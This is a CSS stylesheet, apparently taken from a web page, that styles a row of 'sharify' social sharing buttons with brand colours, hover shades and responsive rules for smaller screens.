.sharify-container{position:relative;display:block;width:100%;padding:20px 0;overflow:hidden}.sharify-container ul{padding:0;margin:0}.sharify-container li{list-style:none;height:35px;line-height:36px;float:left;margin:0!important;padding-left:2.5px}.sharify-container li a{border:0;background-color:#4db2ec;border-radius:1px;display:block;font-size:15px;line-height:37px;height:100%;color:#fff;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;width:100%;transition:all .2s ease-in-out}@media (max-width:955px) and (min-width:769px){.sharify-count{display:none}}@media (max-width:768px){.sharify-count,.sharify-title{display:none}.sharify-icon{width:100%;padding-left:0!important}.sharify-icon i{text-align:center}.sharify-container li{min-width:14.2857142857%!important;width:12.5%!important}}.sharify-count{float:right}.sharify-container li.sharify-btn-twitter a{background-color:#4db2ec;}.sharify-container li.sharify-btn-twitter a:hover{background-color:#cccccc}.sharify-container li.sharify-btn-facebook a{background-color:#3b5998;}.sharify-container li.sharify-btn-facebook a:hover{background-color:#cccccc;}.sharify-container li.sharify-btn-gplus a{background-color:#bb0000;}.sharify-container li.sharify-btn-gplus a:hover{background-color:#cccccc;}.sharify-container li.sharify-btn-pinterest a{background-color:#cb2027;}.sharify-container li.sharify-btn-pinterest a:hover{background-color:#bb0000}.sharify-container li.sharify-btn-linkedin a{background-color:#007bb6;}.sharify-container li.sharify-btn-linkedin a:hover{background-color:#cccccc;}.sharify-container li.sharify-btn-vk a{background-color:#45668e;}.sharify-container li.sharify-btn-vk a:hover{background-color:#32506d;}.sharify-container li.sharify-btn-reddit a{background-color:#ff4500}.sharify-container li.sharify-btn-reddit a:hover{background-color:#e24207;}.sharify-container li.sharify-btn-pocket a{background-color:#d3505a}.sharify-container li.sharify-btn-pocket a:hover{background-color:#B6202C}.sharify-container li.sharify-btn-email a{background-color:#e74c3c;}.sharify-container li.sharify-btn-email a:hover{background-color:#c0392b;}
.sharify-container li{margin-bottom: 5px !important;}
.sharify-container li.sharify-btn-skype a{
background-color:#00aff0;
}

.sharify-container li.sharify-btn-skype a:hover{

background-color:#00a0dc;

}
<!--Custom css-->
